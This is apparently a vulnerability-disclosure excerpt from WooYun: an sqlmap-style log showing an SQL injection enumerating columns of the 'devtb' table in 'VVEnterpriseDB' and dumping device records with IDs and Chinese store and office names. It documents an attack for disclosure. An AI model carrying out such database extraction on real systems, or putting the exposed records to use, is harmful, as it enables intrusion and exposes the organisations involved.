 [16:53:12] [INFO] fetching columns for table 'devtb' in database 'VVEnterpriseDB
'
[16:53:12] [INFO] the SQL query used returns 13 entries
[16:53:12] [INFO] resumed: "ID","int(11)"
[16:53:12] [INFO] resumed: "DevID","varchar(50)"
[16:53:12] [INFO] resumed: "UserID","int(11)"
[16:53:12] [INFO] resumed: "DevName","varchar(50)"
[16:53:12] [INFO] resumed: "IP1","varchar(30)"
[16:53:12] [INFO] resumed: "IP2","varchar(30)"
[16:53:12] [INFO] resumed: "Port1","int(11)"
[16:53:12] [INFO] resumed: "Port2","int(11)"
[16:53:12] [INFO] resumed: "DevType","varchar(50)"
[16:53:12] [INFO] resumed: "DevVersion","varchar(20)"
[16:53:12] [INFO] resumed: "Status","tinyint(4)"
[16:53:12] [INFO] resumed: "OrgID","int(11)"
[16:53:12] [INFO] resumed: "Pipe","tinyint(4)"
[16:53:12] [INFO] fetching entries for table 'devtb' in database 'VVEnterpriseDB
'
[16:53:12] [INFO] the SQL query used returns 2496 entries
[16:53:13] [INFO] retrieved: "SWIT-VIDSEC-0x00013-225F510B","新北常氏每家玛手机
大卖场","C...
[16:53:13] [INFO] retrieved: "SWIT-VIDSEC-0x000217F-11246FC4","燕兴营业厅","CH-1
10...
[16:53:14] [INFO] retrieved: "SWIT-VIDSEC-0x0001FF7-E9875ABF","中凉新村营业厅","
CH-1...
[16:53:14] [INFO] retrieved: "SWIT-VIDSEC-0x00027D5-C6005EF8","裕芳斋行政中心店"
,"CH-...
[16:53:14] [INFO] retrieved: "SWIT-VIDSEC-0x0002158-081A9AF1","珠江路营业厅","CH
-11...
[16:53:15] [INFO] retrieved: "SWIT-VIDSEC-0x0001F1C-77F8F904","刘阿凤库内","CH-1
10...
[16:53:15] [INFO] retrieved: "SWIT-VIDSEC-0x0001DC8-8AAC40BD","财务","CH-1100L".
..
[16:53:15] [INFO] retrieved: "SWIT-VIDSEC-0x0002038-98673083","九洲花园营业厅","
CH-1...
[16:53:16] [INFO] retrieved: "SWIT-VIDSEC-0x000214C-
CH-1...
www.wooyun.org